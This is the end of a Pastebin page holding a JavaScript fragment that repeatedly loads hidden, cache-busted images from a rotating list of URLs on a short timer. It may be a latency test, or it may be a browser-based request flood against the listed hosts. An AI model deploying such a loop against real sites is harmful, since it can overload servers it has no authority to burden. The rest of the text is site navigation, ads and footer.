<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; canpop <span class="sy0">=</span> <span class="kw2">true</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; imgdel<span class="br0">&#40;</span><span class="br0">&#41;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span><span class="kw1">new</span> <span class="kw4">Date</span><span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">getTime</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">-</span> requesttime <span class="sy0">&gt;</span> <span class="nu0">2000</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; imgdel<span class="br0">&#40;</span><span class="br0">&#41;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">function</span> imgadd<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; p_img <span class="sy0">=</span> document.<span class="me1">body</span>.<span class="me1">appendChild</span><span class="br0">&#40;</span>document.<span class="me1">createElement</span><span class="br0">&#40;</span><span class="st0">'img'</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; p_img.<span class="me1">src</span> <span class="sy0">=</span> url <span class="sy0">+</span> unixtime<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">+</span> <span class="kw4">Math</span>.<span class="me1">ceil</span><span class="br0">&#40;</span><span class="kw4">Math</span>.<span class="me1">random</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">*</span> <span class="nu0">100</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; p_img.<span class="me1">style</span>.<span class="me1">display</span> <span class="sy0">=</span> <span class="st0">'none'</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; requesttime <span class="sy0">=</span> <span class="kw1">new</span> <span class="kw4">Date</span><span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">getTime</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; timer <span class="sy0">=</span> setInterval<span class="br0">&#40;</span><span class="st0">&quot;isImgComplete()&quot;</span><span class="sy0">,</span> <span class="nu0">50</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; count <span class="sy0">=</span> count <span class="sy0">+</span> <span class="nu0">1</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; starttime <span class="sy0">=</span> <span class="kw1">new</span> <span class="kw4">Date</span><span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">getTime</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; url <span class="sy0">=</span> url_list<span class="br0">&#91;</span>unixtime<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">%</span> url_list.<span class="me1">length</span><span class="br0">&#93;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; imgadd<span class="br0">&#40;</span><span class="br0">&#41;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1"><span class="br0">&#125;</span></div></li>
</ol>        </div>
    </div>

    

        
<!-- 0-EykQt2a9 -->
<div style="padding-bottom:20px; padding-top:20px;">
<div style="color: #999; font-size: 12px; text-align: center;">Advertisement</div>
<div class="adsbyvli" style="width:970px; height:250px" data-ad-slot="vi_1282567605"></div> <script>(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("vi_1282567605") })</script>
</div>


    
                
<div class="comments">

    
            
            <div class="page">
                <div class="content__title -no-border">
                    Add Comment                </div>

                <div class="content__text -no-padding">
                    <div class="notice -post-view">
                        Please, <a href="/login?return_url=%2FkMwmEgbx%23add_comment"><b><u>Sign In</u></b></a> to add comment                    </div>
                </div>
            </div>

            </div>    
        
</div>            <div style="clear: both;"></div>

                                </div>

        <div class="sidebar h_1024">
            



                
    <div class="sidebar__title">
        <a href="/archive">Public Pastes</a>
    </div>
    <ul class="sidebar__menu">

                    <li>
                <a href="/yQ9dXfec?source=public_pastes">✅ Method to get 13,000$ in 2 days</a>
                <div class="details">
                                            CSS |
                    
                    26 min ago
                    | 0.94 KB                </div>
            </li>
                    <li>
                <a href="/zbrjQFLw?source=public_pastes">Crypto Exploit</a>
                <div class="details">
                    
                    26 min ago
                    | 0.94 KB                </div>
            </li>
                    <li>
                <a href="/8wZrjxpw?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    1 hour ago
                    | 15.61 KB                </div>
            </li>
                    <li>
                <a href="/mSLa3Ccb?source=public_pastes">Untitled</a>
                <div class="details">
                                            HTML |
                    
                    2 hours ago
                    | 9.80 KB                </div>
            </li>
                    <li>
                <a href="/sVftdnbk?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    3 hours ago
                    | 6.46 KB                </div>
            </li>
                    <li>
                <a href="/PssvXja3?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    5 hours ago
                    | 18.60 KB                </div>
            </li>
                    <li>
                <a href="/tbBMtpYq?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    7 hours ago
                    | 12.84 KB                </div>
            </li>
                    <li>
                <a href="/44gdLMMs?source=public_pastes">Untitled</a>
                <div class="details">
                    
                    9 hours ago
                    | 1.24 KB                </div>
            </li>
        
    </ul>
            

    <div class="sidebar__sticky -on">
                
<!-- 0-EykQt2a9 -->
<div style="padding-bottom:10px; padding-top:20px;">
<div class="adsbyvli" style="width:300px; height:250px" data-ad-slot="vi_1282566940"></div> <script>(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("vi_1282566940") })</script>
</div>
<div style="padding-bottom:20px; padding-top:10px;">
<div class="adsbyvli" style="width:300px; height:250px" data-ad-slot="vi_1282566940"></div> <script>(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("vi_1282566940") })</script>
</div>
    </div>
        </div>
    </div>
</div>


    
<div class="top-footer">
    <a class="icon-link -size-24-24 -chrome" href="/tools#chrome" title="Google Chrome Extension"></a>
    <a class="icon-link -size-24-24 -firefox" href="/tools#firefox" title="Firefox Extension"></a>
    <a class="icon-link -size-24-24 -iphone" href="/tools#iphone" title="iPhone/iPad Application"></a>
    <a class="icon-link -size-24-24 -windows" href="/tools#windows" title="Windows Desktop Application"></a>
    <a class="icon-link -size-24-24 -android" href="/tools#android" title="Android Application"></a>
    <a class="icon-link -size-24-24 -macos" href="/tools#macos" title="MacOS X Widget"></a>
    <a class="icon-link -size-24-24 -opera" href="/tools#opera" title="Opera Extension"></a>
    <a class="icon-link -size-24-24 -unix" href="/tools#pastebincl" title="Linux Application"></a>
</div>

<footer class="footer">
    <div class="container">
        <div class="footer__container">

            <div class="footer__left">
                <a href="/">create new paste</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                                <a href="/languages">syntax languages</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/archive">archive</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/faq">faq</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/tools">tools</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/night_mode">night mode</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_api">api</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_scraping_api">scraping api</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/news">news</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/pro" class="pro">pro</a>

                <br>
                <a href="/doc_privacy_statement">privacy statement</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_cookies_policy">cookies policy</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_terms_of_service">terms of service</a><span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/doc_security_disclosure">security disclosure</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/dmca">dmca</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/report-abuse">report abuse</a> <span class="footer__devider">&nbsp;/&nbsp;</span>
                <a href="/contact">contact</a>

                <br>

                                
                <br>

                
<span class="footer__bottom h_800">
    By using Pastebin.com you agree to our <a href="/doc_cookies_policy">cookies policy</a> to enhance your experience.
    <br>
    Site design &amp; logo &copy; 2026 Pastebin</span>
            </div>

            <div class="footer__right h_1024">
                                    <a class="icon-link -size-40-40 -facebook-circle" href="https://facebook.com/pastebin" rel="nofollow" title="Like us on Facebook" target="_blank"></a>
                    <a class="icon-link -size-40-40 -twitter-circle" href="https://twitter.com/pastebin" rel="nofollow" title="Follow us on Twitter" target="_blank"></a>
                            </div>

        </div>
    </div>
</footer>
    


    
<div class="popup-container">

                <div class="popup-box -cookies" data-name="l2c_1">
            We use cookies for various purposes including analytics. By continuing to use Pastebin, you agree to our use of cookies as described in the <a href="/doc_cookies_policy">Cookies Policy</a>.            &nbsp;<span class="cookie-button js-close-cookies">OK, I Understand</span>
        </div>
    
                <div class="popup-box -pro" data-name="l2c_2_pg">
            <div class="pro-promo-img">
                <a href="/signup" aria-label="Sign Up">
                    <img src="/themes/pastebin/img/hello.webp" alt=""/>
                </a>
            </div>
            <div class="pro-promo-text">
                Not a member of Pastebin yet?<br/>
                <a href="/signup"><b>Sign Up</b></a>, it unlocks many cool features!            </div>
            <div class="close js-close-pro-guest" title="Close Me">&nbsp;</div>
        </div>
    
    
    
</div>
    

<span class="cd-top"></span>

<script src="/assets/9ce1885/jquery.min.js"></script>
<script src="/assets/f04f76b8/yii.js"></script>
<script src="/assets/d65ff796/dist/bootstrap-tagsinput.js"></script>
<script>
    const POST_EXPIRATION_NEVER = 'N';
    const POST_EXPIRATION_BURN = 'B';
    const POST_STATUS_PUBLIC = '0';
    const POST_STATUS_UNLISTED = '1';
</script>
<script src="/themes/pastebin/js/vendors.bundle.js?30d6ece6979ee0cf5531"></script>
<script src="/themes/pastebin/js/app.bundle.js?30d6ece6979ee0cf5531"></script>

</body>
</html>
